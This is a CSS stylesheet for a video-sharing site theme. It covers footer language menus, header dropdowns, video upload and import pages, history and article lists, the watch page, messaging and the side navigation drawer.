.pt_foot_lang>li{display: inline-block;background: transparent !important;position: static;}
.pt_foot_lang li svg.feather{width: 16px; height: 16px; margin: 0px 3px 0px 0px;}
.pt_language_select{border-radius: 4px;box-shadow: 0 50px 100px rgba(50,50,93,.1), 0 15px 35px rgba(50,50,93,.15), 0 5px 15px rgba(0,0,0,.1);border: 0;-webkit-transform: rotate3d(1,1,0,15deg);transform: rotate3d(1,1,0,15deg);-webkit-transform-origin: 0 100%;transform-origin: 0 100%;opacity: 0;will-change: transform,opacity;-webkit-transition-property: opacity,-webkit-transform;transition-property: opacity,-webkit-transform;transition-property: transform,opacity;transition-property: transform,opacity,-webkit-transform;-webkit-transition-duration: .25s;transition-duration: .25s;display: block;visibility: hidden;pointer-events: none;min-width: 130px;}
.pt_foot_lang .open>.pt_language_select{-webkit-transform: none;transform: none;opacity: 1;pointer-events: auto;visibility: visible;margin-bottom: 15px;bottom: 80px;width: calc(100% - 20px);left: 10px;right: 10px;}
.pt_language_select li a{font-size: 14px !important;line-height: 33px;padding: 0 20px;transition: background-color .1s;margin:0;border: 0 !important;}
.pt_footer .copyright {margin: 15px 0 0;font-size: 13px;opacity: 0.9;}

/*Header Menu*/
.dropdown-menu.ani-acc-menu, .dropdown-menu.ani_log_menu {top: 60px;overflow: hidden;visibility: hidden;opacity: 0;filter: alpha(opacity=0);-o-transition: opacity 120ms linear, top 120ms linear, visibility 120ms linear;transition: opacity 120ms linear, top 120ms linear, visibility 120ms linear;display: block;min-width: 250px;box-shadow: 0 1px 4px rgba(0,0,0,0.25);padding: 10px 0;max-height: calc(100vh - 120px);overflow-y: auto;}
.dropdown-menu.ani-acc-menu svg, .dropdown-menu.ani_log_menu svg {margin: -1px 12px 0px 0px;width: 24px;height: 24px;}
nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani-acc-menu, nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani_log_menu {visibility: visible;opacity: 1;-webkit-filter: none;filter: none;top: 45px;}
.headtoppoint {height: 0;width: 0;border: solid transparent;pointer-events: none;border-left: 10px solid transparent;border-right: 10px solid transparent;border-bottom: 10px solid #fff;top: -10px;position: absolute;left: 100%;margin-left: -38px;-webkit-filter: drop-shadow(0px -3px 2px rgba(0,0,0,0.05));filter: drop-shadow(0px -3px 2px rgba(0,0,0,0.05));}
header .dropdown-menu.ani-acc-menu li > a, header .dropdown-menu.ani_log_menu li a{padding: 10px 20px !important;color: #14171a !important;font-size: 14px !important;transition: all 0.1s;}
header nav.navbar-findcond ul.dropdown-menu.ani-acc-menu > li:first-child a:hover{background:none !important;color: #14171a !important;}
.pt_acc_menu_hdr {display: flex;padding: 8px 20px;}
.pt_acc_menu_hdr img {width: 60px;min-width: 60px;height: 60px;border-radius: 100%;margin: 0 12px 0 0;}
.pt_acc_menu_hdr a {text-decoration: none;}
.pt_acc_menu_hdr a b {font-size: 18px;line-height: 24px;white-space: nowrap;font-weight: 500;max-width: 270px;overflow: hidden;text-overflow: ellipsis;display: block;}
.pt_acc_menu_hdr a b div, .profile-container .pt_chnl_info .info-container h4 a div {display: inline-block;height: 18px;}
.pt_acc_menu_hdr a b div img, .profile-container .pt_chnl_info .info-container h4 a div img {
	width: 18px;
    height: 18px;
    min-width: 18px;
    margin: 0 3px;border-radius: 0;
}
.pt_acc_menu_hdr a p {margin: 0;color: #657786;white-space: nowrap;max-width: 270px;overflow: hidden;text-overflow: ellipsis;display: block;}
.pt_acc_menu_hdr a.points {color: #04abf2;margin: 7px 0 0;display: inline-block;}
header nav.navbar-findcond ul.dropdown-menu.ani-acc-menu > li > a:hover, header nav.navbar-findcond ul.dropdown-menu.ani_log_menu > li > a:hover{background: #04abf2 !important;color: #fff !important;}
header .dropdown-menu.ani-acc-menu li a:hover svg, header .dropdown-menu.ani_log_menu li a:hover svg {color: #fff;}
.dropdown-menu.ani-acc-menu li.divider, .dropdown-menu.ani_log_menu li.divider {background: #e6ecf0;margin: 6px 0;}

/*Upload Video*/
.pt_upload_vdo_step {padding: 55px 30px 30px;margin: 0 auto;width: 100%;max-width: 940px;}
.pt_upload_vdo_step .line {width: 100%;height: 3px;background: #ddd;position: relative;border-radius: 8px;margin-bottom: 15px;}
.pt_upload_vdo_step .line .line_sec {height: 3px;width: 0;background: #2196f3;border-radius: 2em;position: absolute;transition: all 0.3s;}
.pt_upload_vdo_step .line .dot {position: absolute;}
.pt_upload_vdo_step .line .dot span {position: absolute;top: 50%;left: 50%;width: 15px;height: 15px;background: #969696;border-radius: 50%;transition: .3s all ease;transform: translate(-50%, -50%);color: #aeaeae;text-align: center;box-shadow: 0 0 0 4px rgb(0 0 0 / 20%);}
.pt_upload_vdo_step .line .dot p {position: absolute;top: -35px;color: #909090;text-align: center;left: 50%;transform: translateX(-50%);font-weight: bold;font-size: 16px;margin: 0;white-space: nowrap;}
.pt_upload_vdo_step .line .dot.one {left: 0%;}
.pt_upload_vdo_step .line .dot.two {left: 33%;}
.pt_upload_vdo_step .line .dot.three {left: 66%;}
.pt_upload_vdo_step .line .dot.four {left: 100%;}
.pt_upload_vdo_step.step-one-active .line .line_sec {width: 0%;}
.pt_upload_vdo_step.step-one-active .dot.one span, .pt_upload_vdo_step.step-two-active .dot.one span, .pt_upload_vdo_step.step-two-active .dot.two span, .pt_upload_vdo_step.step-three-active .dot.one span, .pt_upload_vdo_step.step-three-active .dot.two span, .pt_upload_vdo_step.step-three-active .dot.three span, .pt_upload_vdo_step.step-four-active .dot.one span, .pt_upload_vdo_step.step-four-active .dot.two span, .pt_upload_vdo_step.step-four-active .dot.three span, .pt_upload_vdo_step.step-four-active .dot.four span {background: #fff;box-shadow: 0 0 0 4px #04abf2;}
.pt_upload_vdo_step.step-one-active .dot.one p, .pt_upload_vdo_step.step-two-active .dot.one p, .pt_upload_vdo_step.step-two-active .dot.two p, .pt_upload_vdo_step.step-three-active .dot.one p, .pt_upload_vdo_step.step-three-active .dot.two p, .pt_upload_vdo_step.step-three-active .dot.three p, .pt_upload_vdo_step.step-four-active .dot.one p, .pt_upload_vdo_step.step-four-active .dot.two p, .pt_upload_vdo_step.step-four-active .dot.three p, .pt_upload_vdo_step.step-four-active .dot.four p {color: #2196f3;}
.pt_upload_vdo_step.step-two-active .line .line_sec {width: 33%;}
.pt_upload_vdo_step.step-three-active .line .line_sec {width: 66%;}
.pt_upload_vdo_step.step-four-active .line .line_sec {width: 100%;}
.pt_upload_vdo .upload {border: 0 !important;transition: all 0.1s ease;padding-bottom: 40px;display: flex;height: auto;align-items: center;text-align: inherit;margin: 0;padding: 10px;}
.pt_upload_vdo .upload > .content {display: block;width: 400px;height: 380px;margin: 0 60px 0 0;padding: 20px;background: rgb(0 0 0 / 3%);}
.pt_upload_vdo .upload > .content svg {border: 1px dashed #ddd;border-radius: 5px;width: 100%;height: 100%;padding: 80px;transition: all 0.2s ease;}
.pt_upload_vdo .upload:hover > .content svg {border-color: #04abf2;}
.pt_upload_vdo .pt_upvid_one > div.upload h4 {margin: 0px 0 9px;font-size: 35px;color: #444;}
.pt_upload_vdo .pt_upvid_one > div.upload p {font-size: 21px;}
.pt_upload_vdo button.btn_upld_vid_next {margin-top: 40px;padding: 10px 40px;height: 60px;border-radius: 6px;font-weight: 700;font-size: 18px;text-transform: uppercase;border: 0;}
.pt_upload_vdo.hover svg.feather{transform: scale(1.1);}
.pt_upload_vdo .progress {height: auto;border-radius: 2px;margin: 4px 0px 20px;background: #fff;box-shadow: none;padding: 0 10px;}
.pt_upload_vdo .progress .percent {position: relative;color: #607d8b !important;margin: 0 6px 0 0 !important;width: auto;display: inline-block;background: rgb(96 125 139 / 20%);font-weight: 600;padding: 0 6px;font-size: 12px;line-height: 24px;border-radius: 2em;min-width: 43px;top: auto;vertical-align: middle;}
.progress_bar_parent {margin: 0;height: 23px;border-radius: 2em;background: rgb(96 125 139 / 20%);width: calc(100% - 52px);display: inline-block;vertical-align: middle;}
.progress_bar_parent .bar:not(.upload-progress-bar) {border-radius: 2em;background: #1bd2e2;}
.pt_upload_vdo .alert {margin: 20px 10px 0;}
.pt_upload_vdo_type {text-align: center;font-weight: 600;font-size: 18px;}
.pt_upload_vdo_type_radio {margin: 0 -8px;text-align: center;display: flex;padding: 0 15px;}
.pt_upload_vdo_type_radio label {margin: 5px 10px 15px;flex: 1 auto;}
.pt_upload_vdo_type_radio label input {opacity: 0;width: 0;height: 0;display: none;}
.pt_upload_vdo_type_radio_innr {cursor: pointer;font-size: 17px;font-weight: 500;box-shadow: 0 0 0 1px rgb(0 0 0 / 10%);border-radius: 10px;padding: 40px 20px;transition: all 0.2s;background: linear-gradient(138deg, rgba(255,206,71,1) 0%, rgba(224,165,0,1) 100%);color: #fff;position: relative;}
.pt_upload_vdo_type_radio_innr::before {content: " ";display: block;position: absolute;top: 0; right: 0; bottom: 0; left: 0;inset: 0 0 0 0;background: rgb(255 255 255 / 10%);transition: transform .3s ease;transform: scaleX(0);transform-origin: bottom right;border-radius: 10px;}
.pt_upload_vdo_type_radio_innr:hover::before {transform: scaleX(1);transform-origin: bottom left;}
.pt_upload_vdo_type_radio_innr:hover, .pt_upload_vdo_type_radio label > input:checked ~ .pt_upload_vdo_type_radio_innr {box-shadow: 0 3px 6px rgb(0 0 0 / 20%);}
.pt_upload_vdo_type_radio_innr svg {display: block;margin: 0 auto 25px;width: 120px;height: 120px;color: #fff;border-radius: 50%;padding: 25px;background: rgb(255 255 255 / 30%);}
.pt_upload_vdo_type_radio_innr.vdo {background: linear-gradient(138deg, rgba(31,180,255,1) 0%, rgba(0,131,245,1) 100%);}
.pt_upload_vdo_type_radio_innr.stock {background: linear-gradient(138deg, #8bc34a 0%, #4caf50 100%);}
.pt_upload_vdo_type_radio_innr b {font-size: 20px;}
.pt_upload_vdo_type_radio_innr p {margin: 0;}
.pt_upload_vdo_row {margin: 0;}
.pt_upload_vdo_preview {background: rgb(0 0 0 / 4%);border-radius: 2px;padding: 15px;}
.pt_upload_vdo_thumb {position: relative;padding-bottom: 56.25%;margin: -15px -15px 0;}
.pt_upload_vdo_thumb > div {position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: flex;align-items: center;justify-content: center;flex-direction: column;border-radius: 2px 2px 0 0;background: rgb(0 0 0 / 7%);}
.pt_upload_vdo_thumb svg {width: 50px;height: 50px;filter: grayscale(1);}
.pt_upload_vdo_thumb img {width: 100%;height: 100%;border-radius: 2px;object-fit: cover;}
.pt_upload_vdo_preview p {font-size: 12px;margin: 15px 0 2px;display: flex;justify-content: space-between;}
.pt_upload_vdo_preview p svg {margin: 0 0 -10px;cursor: pointer;}
.pt_upload_vdo_preview a {color: #04abf2;font-size: 16px;}
.pt_upload_vdo_preview .file_name {font-size: 16px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.pt_vdo_upld_dn {text-align: center;margin: 30px 0 0;font-size: 15px;opacity: 0.7;}
.pt_vdo_upld_dn svg {width: 18px;height: 18px;margin: -2px 0 0;}
.pp_mat_input .emojionearea, .pp_mat_input .emojionearea.form-control {border: 2px solid #ddd;box-shadow: none;border-radius: 4px;}
.pp_mat_input .emojionearea.focused {border-color: #04abf2;box-shadow: none;}
.pp_mat_input input.tagit-hidden-field {display: none;}
.pp_mat_input ul.tagit {padding: 4px 10px;min-height: 43.5px;}
body .pp_mat_input ul.tagit li:not(.tagit-new) {border: 0;background: #04abf2 !important;color: #fff;}
body .pp_mat_input ul.tagit li .tagit-close {color: #fff;}
body .pp_mat_input ul.tagit li .tagit-close .ui-icon.ui-icon-close {background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3e%3cpath fill='%23fff' d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' /%3e%3c/svg%3e");background-position: center;background-repeat: no-repeat;background-size: contain;}
body .pp_mat_input .bootstrap-select {width: 100% !important;}
.pt_uv_thumbs {margin: 0 0 20px;}
.pt_uv_thumbs h5 {font-size: 18px;font-weight: bold;margin: 0 0 5px;}
.pt_uv_thumbs p {font-size: 16px;}
.pt_uv_thumbs_innr {display: flex;align-items: center;white-space: nowrap;overflow-x: auto;margin: 0 -6px;}
.pt_uv_thumbs_innr .upload-product-image {height: auto;border-radius: 2px;width: 170px;min-width: 170px;}
.pt_uv_thumbs_innr .upload-product-image .upload-image-content {transition: all 0.2s;font-size: 14px;padding-bottom: 56.25%;position: relative;}
.pt_uv_thumbs_innr .upload-product-image .upload-image-content:hover {background: rgb(0 0 0 / 4%);}
.pt_uv_thumbs_innr .upload-product-image .upload-image-content > div {position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.pt_uv_thumbs_innr .upload-product-image svg {margin: 0 0 4px;width: 26px;height: 26px;}
.pt_uv_thumbs_innr .thumb-image {width: 170px;height: 96px;margin: 0 6px;display: inline-block;object-fit: cover;user-select: none;cursor: pointer;border-radius: 2px;}
.btn_upld_vid_next {margin: 20px 0 20px !important;}
.pt_vdo_cstm_radio {position: relative;margin: 0px 0 3px;}
.pt_vdo_cstm_radio input {position: absolute;opacity: 0;}
.pt_vdo_cstm_radio label {position: relative;padding: 8px 10px 8px 40px;margin-bottom: 0;cursor: pointer;user-select: none;border-radius: 10px;transition: all 0.2s;}
.pt_vdo_cstm_radio label:hover {background: rgb(0 0 0 / 4%);}
.pt_vdo_cstm_radio label:after, .pt_vdo_cstm_radio label:before {content: "";display: inline-block;width: 18px;height: 18px;top: 9px;left: 12px;border-radius: 50%;text-align: center;position: absolute;transition: all 90ms cubic-bezier(0, 0, 0.2, 0.1);}
.pt_vdo_cstm_radio label:before {border: 2px solid #757575;transition: all 90ms cubic-bezier(0,0,.2,.1);background-color: transparent;}
.pt_vdo_cstm_radio input:checked + label {background-color: rgb(4 171 242 / 10%);color: #04abf2 !important;font-weight: 600;}
.pt_vdo_cstm_radio input:checked + label:before {border-color: currentColor;}
.pt_vdo_cstm_radio input:checked + label:after {background-color: currentColor;width: 10px;height: 10px;top: 13px;left: 16px;}

/*Import Video*/
.custom_width_import{transition: .6s;width: 66.66666667%;margin:auto;float: none;}
.custom_width_import.w-100{width:100%}
.pt_import_vdo{padding: 0 0px 15px;}
.pt_import_vdo #fetch-form {width: 100%;max-width: 1000px;margin: 50px auto;}
.pt_import_vdo .imp_hdr_ico {display: flex;align-items: center;justify-content: center;margin: 20px 0 70px;}
.pt_import_vdo .imp_hdr_ico svg {margin-right: 40px;width: 90px;height: 90px;opacity: 0.5;transform: scaleY(-1);}
.pt_import_vdo .imp_hdr_ico h2 {margin: 0 0 5px;font-size: 39px;}
.pt_import_vdo .imp_hdr_ico p {margin: 0;font-size: 20px;opacity: 0.7;}

.import_iicons {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 15px;
	justify-content: center;margin: -30px 0 60px;
}
.import_iicons svg {
	width: 30px;
	height: 30px;
}

.pt_import_vdo .col-md-9{padding-right: 0px;width: calc(100% - 200px);}
.pt_import_vdo .col-md-9 svg.feather {position: absolute;width: 48px;height: 46px;top: 2px;left: 17px;color: #8c8c8c;pointer-events: none;margin: 0;padding: 11px;background: rgb(0 0 0 / 6%);border-radius: 10px 0 0 10px;border-right: 2px solid #ccc;}
.pt_import_vdo .col-md-9 input{padding: 0px 10px 0px 60px;border-color: #ddd;font-size: 19px;background: #f2f2f2;height: 50px;color: #151720;border-radius: 10px 0px 0px 10px;transition: all 0.2s linear;border: 2px solid #ccc;border-right: 0;}
.pt_import_vdo .col-md-9 input:focus{border-color: #04abf2;}
.pt_import_vdo .col-md-9 .help-block{opacity:0;visibility:hidden;transition:all 0.2s ease;}
.pt_import_vdo .col-md-9 input:focus + .help-block{opacity:1;visibility:visible;}
.pt_import_vdo .col-md-3{padding-left: 0px;width: auto;min-width: 200px;}
.pt_import_vdo .col-md-3 button{width: 100%;font-size: 18px;height: 50px;border: 0;border-radius: 0px 10px 10px 0px;}
.pt_import_vdo .video-description{max-height: 160px;overflow: hidden;overflow-y: auto;}
.pt_import_vdo .pt_forms .setting-panel-mdbtn, .pt_forms_large_btns .pt_forms .setting-panel-mdbtn {padding: 0 20px;height: 40px !important;/* line-height: 60px; */border-radius: 6px;font-weight: 700;font-size: 16px;text-transform: uppercase;box-shadow: none;margin: 0 0px 20px;}
.pt_import_vdo .pt_forms .setting-panel-mdbtn svg, .pt_forms_large_btns .pt_forms .setting-panel-mdbtn svg {display: none;}

/*History Page*/
.pt_history .video-wrapper {margin-bottom: 25px;padding: 0 10px;}
.pt_history .video-wrapper>div.content {margin-bottom: 0;
    padding: 0;
    position: relative;
    box-shadow: none;
    overflow: hidden;
    border-radius: 8px;}
.pt_history .video-wrapper .video-thumb, .pt_history .video-wrapper .video-info .author-info{margin:0;}
.pt_history .video-wrapper .video-thumb a{position:relative;display:block;padding-bottom: 65%;}
.pt_history .video-wrapper .video-thumb img{    height: 100%;
    object-fit: cover;
    width: 100%;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;}
.pt_history .video-wrapper .video-thumb .time {position: absolute;right: 10px;bottom: 10px;background-color: rgba(0, 0, 0, 0.75);color: white;padding: 2px 6px;border-radius: 4px;font-size: 11px;}
.pt_history .video-wrapper .video-info{padding: 80px 13px 13px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(transparent, rgb(0 0 0 / 80%));display: flex;
    align-items: center;
    justify-content: space-between;pointer-events: none;}
.pt_history.pt_subscription .video-wrapper .video-info {
	    flex-direction: column;
    color: #fff;
    align-items: normal;
    justify-content: normal;
}
.pt_history .video-wrapper .video-info>div{pointer-events: auto;}
.pt_history .video-wrapper .video-info>div.video-actions {padding: 0 5px;
    margin: 0;
    flex: 0 0 auto;
    background: #fff;
    border-radius: 10px;
    transition: all 0.2s;pointer-events: auto}
.pt_history .video-wrapper .video-info>div.video-actions:hover {
	transform: scale(1.1);
}
.pt_history .video-wrapper .video-info>div.video-actions svg.feather{width: 20px;height: 20px;margin: 8px 3px;color: #e55050;}
.pt_history .video-wrapper .video-info .video-title a, .pt_history .video-wrapper .video-info .author-info .author-name{font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Fira Sans,Helvetica Neue,Arial,sans-serif;font-size: 12px;line-height: 20px;max-width: 100%;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;display: block;}
.pt_history .video-wrapper .video-info .video-title a{color: #fff;font-weight: 500;margin: 0;font-size: 15px;white-space: normal;max-height: 40px;word-break: break-all;}
.pt_history .video-wrapper .video-info .author-info .author-name a{color: #ffffff;}

/*PRO Page*/
.pt_svg_lines {position: absolute;height: 40px;bottom: 60px;left: -25px;-webkit-transform: translateY(30%) rotate(180deg);transform: translateY(30%) rotate(180deg);}

/*Articles Page*/
.articles-content .pt_article_list { position: relative;padding-bottom: 10px;}
.articles-content .pt_article_h_list { position: relative; padding: 15px; background: #fff; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; box-shadow: 0 1px 2px rgb(0 0 0 / 20%); display: block; overflow: hidden; }
.articles-content .pt_article_h_list .video-thumb { position: relative; margin-bottom: 10px; }
.articles-content .pt_article_h_list .video-thumb img {width: 100%;max-width: 100%; object-fit: cover;aspect-ratio: 16/9;height: auto;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; }
.articles-content .pt_article_h_list .video-info { overflow: hidden !important;}
.articles-content .pt_article_h_list .postFooter {display: flex;align-items: center;justify-content: space-between;}

.articles-content .pt_article_h_list .video-info .article-title h4 {margin-top: 0;overflow: hidden;min-height: 51px;max-height: 51px;word-break: break-word;}
.articles-content .pt_article_h_list .video-info .article-title h4 a {font-size: 23px;margin: 0;text-decoration: none;transition: all 0.2s;}
.articles-content .pt_article_h_list .video-info .article-title h4:hover a{border-bottom:1px solid #444;}
.articles-content .pt_article_h_list .video-info .article-desc p { font-family: Lato, sans-serif; font-size: 14px; line-height: 22px; margin-bottom: 14px; overflow: hidden;max-height: 44px;min-height: 44px;word-break: break-word;}
.articles-content .pt_article_h_list .video-info .postFooter {border-color: #f2f2f2;margin-top: auto;}
.articles-content .pt_article_h_list .video-info .postFooter a {text-decoration: none;line-height: 1;font-size: 12px;color: #5D738D;letter-spacing: 1px;}
.postFooter {clear: both;padding-top: 10px;border-top: 1px solid #f5f5f5;margin: 0;}
.postFooter .u-floatLeft svg.feather {margin: -1px 0px 0px -4px;width: 17px;height: 17px;}
.postFooter .u-floatRight a {color: rgba(0,0,0,0.4);}
.postFooter .u-floatRight svg.feather {margin-top: -3px;width: 17px;height: 17px;}

.article_image_renderer {border: 2px dashed #ddd;width: 100%;height: 360px;display: flex;align-items: center;justify-content: center;flex-direction: column;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;cursor: pointer;font-size: 16px;overflow: hidden;}
.article_image_renderer svg {width: 110px;height: 110px;margin: 0 auto 20px;}
.article_image_renderer img {width: 100%;height: 100%; object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}

/*Watch Page*/
.private-text {font-size: 12px;background: #eee;color: #333;padding: 5px;border-radius: 3px;margin-top: -3px;}
.pt_vdo_plyr .embed-responsive.stuck{position: fixed;bottom: 20px;right: 20px;width: 350px;height: 198px;padding: 0;z-index: 9;-webkit-transform: translateY(100%);transform: translateY(100%);-webkit-animation: fade-in-up .25s ease forwards;animation: fade-in-up .25s ease forwards;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);overflow: hidden;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
@-webkit-keyframes fade-in-up {0% {opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}}
@keyframes fade-in-up {0% {opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}}
.pt_video_info .btn-subscribe:before, .pt_video_info .btn-subscribed:before {display: none;}
.pt_video_info .watch-video-show-more{margin-top: 10px;width: 150px;padding: 5px 10px;font-family: Roboto;font-weight: 500;}
.pt_video_info .watch-video-description, .pt_video_info .video-published{padding: 0px 15px;}
.video-player-page.six_padding_15 .pt_video_info .watch-video-description p {max-width: 800px;}
.video-player-page.six_padding_15 .pt_video_info .watch-video-description, .video-player-page.six_padding_15 .pt_video_info .video-published {padding: 0 0 0 60px;}
.pt_video_info .watch-video-description p{word-wrap: break-word;font-size: 15px;line-height: 22px;font-family: 'Lato';}
.pt_video_comments{padding: 10px 20px;}
.pt_video_comments .comments-header{margin: 5px 0 20px;font-size: 16px;font-family: 'Lato';}
.pt_video_comments svg.feather.blue{margin-top: 0px;width: 15px;height: 15px;color: #2196F3;}
.videos-list .pt_video_side_vids{margin: 0 9px 22px;position:relative;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);}
.videos-list .pt_video_side_vids:last-child{margin-bottom:5px;}
.videos-list .pt_video_side_vids .video-thumb {position: relative;height: 0;padding: 0;padding-bottom: 56.25%;width: 100%;overflow: hidden;border-radius:max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.videos-list .pt_video_side_vids .video-thumb a {display: block;position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;}
.videos-list .pt_video_side_vids .video-thumb img {object-fit: cover;height: 100%;}
.videos-list .pt_video_side_vids .video-thumb .play_hover_btn {position: absolute; top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.2);color: #fff;opacity: 0;visibility: hidden;transition: all 0.2s ease;overflow: hidden;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.videos-list .pt_video_side_vids .video-thumb:hover .play_hover_btn {opacity: 1;visibility: visible;}
.videos-list .pt_video_side_vids .video-thumb .play_hover_btn svg.feather {left: 50%;position: absolute;top: 50%;margin: 0;transform: translate(-50%, -50%) scale(.7);width: 49px;height: 49px;transition: transform .2s ease,-webkit-transform .2s ease;fill: white;}
.videos-list .pt_video_side_vids .video-thumb:hover .play_hover_btn svg.feather {-webkit-transform: translate(-50%,-50%) scale(1);transform: translate(-50%,-50%) scale(1);}
.videos-list .pt_video_side_vids .video-thumb .video-duration {pointer-events: none;position: absolute;right: 4px;top: 4px;padding: 1px 5px;font-weight: 500;font-size: 11px;background-color: rgba(0, 0, 0, 0.75);color: #ededed;height: 16px;line-height: 14px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.videos-list .pt_video_side_vids .yp_watch_sugg {position: absolute;bottom: 0;pointer-events: none;left: 0;right: 0;padding: 140px 10px 10px;background: linear-gradient(to bottom,rgba(0, 0, 0, 0) 0,rgba(0,0,0,1) 100%);}
.videos-list .pt_video_side_vids .video-title{white-space: nowrap;max-height: 18px;line-height: 1.2;margin-bottom: 2px;color: white;overflow: hidden;text-overflow: ellipsis;font-size: 16px;font-weight: 500;letter-spacing: 0.5px;word-spacing: 1px;}
.videos-list .pt_video_side_vids .video-publisher{color: #ffffff;font-size: 13px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.yp_copy_link {display: flex;align-items: center;margin-bottom: 20px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;}
.yp_copy_link input { padding: 10px 14px;font-size: 16px;background-color: #eee;border: 0;flex: 1;height: 45px;}
.yp_copy_link .btn {border-radius: 0;padding: 0;display: flex;align-items: center;justify-content: center;width: 67px;height: 45px;background-color: #04abf2;color: white; }
/*.pt_video_comments .yp_video_comment {position: relative;}
.pt_video_comments .yp_video_comment textarea{resize: none;border-radius: 0;border: 0 !important;border-bottom: 1px solid #cdcdcd !important;padding: 12px 100px 12px 10px;transition: all 0.2s;overflow-y:hidden;}
.pt_video_comments .yp_video_comment textarea:focus {border-color: #04abf2 !important;box-shadow: 0 1px #04abf2;}
.pt_video_comments .yp_video_comment .btn {	border-radius: 0;margin: 0;padding: 9px 12px;width: auto;height: auto;background-color: #ffffff;color: #04abf2;text-transform: uppercase;font-weight: 500;letter-spacing: 0.5px;line-height: 1;position: absolute;right: 0;bottom: 8px;transition: all 0.2s;}
.pt_video_comments .yp_video_comment .btn:hover { background-color: #eee;}*/
.download-placement {display: flex;flex-wrap: wrap;}
.download-placement a {color: #333;margin: 5px;padding: 5px 10px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;transition: all .3s;border: 1px solid #333;text-decoration: none;}
.download-placement a:hover {background: #333;color: #fff;}

/*Message Page*/
.pt_msg_area {height: calc(100vh - 247px);overflow: hidden;overflow-y: auto;position: relative;box-shadow: none;}
.pt_msg_area .empty_state{position: absolute;margin: 0 !important;top: 50%;left: 50%;transform: translate(-50%, -50%);}
.pt_msg_header {padding: 20px;height: 69px;position: relative;line-height: 27px;margin: 0;box-shadow: none;}
.pt_msg_header h3 {margin: 0;line-height: 27px;}
.pt_msg_header h3 a {color: #222;text-decoration: none;}
.pt_msg_main {background: #f4f4f4;position: relative;border-radius: 0px;margin-bottom: 0;padding: 0;}
.pt_msg_header h3 .mobilemsgclose {display: none;cursor: pointer;margin: -1px 10px 0px 0px;width: 23px;height: 23px;stroke-width: 2.5px;}
.msg_grad_bg {background: rgb(13,164,64);background: linear-gradient(90deg, rgba(13,164,64,1) 0%, rgba(6,99,37,1) 100%);position: absolute;height: 4px;left: 0;right: 0;bottom: -2px;}

/*Side Menu*/
.subscribers_img_{
	height: 80%;
	border-radius: 50%;
	margin-right: 10px;
}
.yp_side_menu{transition: all 0.3s;}
.yp_side_menu.has_side_menu {margin-left: 80px;transition: all 0.3s;}
.yp_side_drawer{position: fixed;width: 80px;left: 0;top: 56px;background-color: white;bottom: 0;box-shadow: 1px 0px 5px rgba(0, 0, 0, 0.15);overflow-y: auto;transition: all 0.3s;}
.yp_side_drawer.hide_side_menu {left:-80px;transition: all 0.3s;}
.yp_side_drawer .open_side_menu_head {display: none;align-items: center;height: 56px;border-bottom: 1px solid rgba(0, 0, 0, 0.1);}
.yp_side_drawer .open_side_menu_head > span{padding: 6px;color: #696969;margin: 10px 5px 10px auto;cursor: pointer;}
.yp_side_drawer ul.sections{border-bottom: 1px solid #ddd;padding: 12px 0;display: block;margin: 0;background: transparent !important;}
.yp_side_drawer ul.sections:last-child{border:0;}
.yp_side_drawer ul.sections h3{margin: 0;padding: 8px 24px;font-size: 1.4rem;font-weight: 500;letter-spacing: .007px;text-transform: uppercase;color: #424242;}
.yp_side_drawer ul.sections li{display: block;width: 100%;background: transparent !important;}
.yp_side_drawer ul.sections li a {padding: 0 10px;display: flex;line-height: 55px;height: 55px;align-items: center;width: 100%;text-decoration: none;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;transition: all 0.1s;font-weight: 500;position: relative;}
.yp_side_drawer ul.sections li a:before {content: '';position: absolute;bottom: 5px;left: 34px;width: 9px;height: 9px;border-radius: 50%;background: #04abf2;opacity: 0;visibility: hidden;}
body:not(.side_open) .yp_side_drawer ul.sections li a span, body:not(.side_open) .yp_side_drawer .subs_list, body:not(.side_open) .yp_side_drawer .more_links_list, body:not(.side_open) .yp_side_drawer footer {display: none;}
.yp_side_drawer ul.sections li a:hover {color: #04abf2;}
.yp_side_drawer ul.sections li.active a{color: #04abf2;}
.yp_side_drawer ul.sections li.active a:before {opacity: 1;visibility: visible;}
.yp_side_drawer ul.sections li a svg {margin: 0 15px;width: 26px;height: 26px;}
body.side_open .yp_side_menu.has_side_menu {margin-left: 250px;}
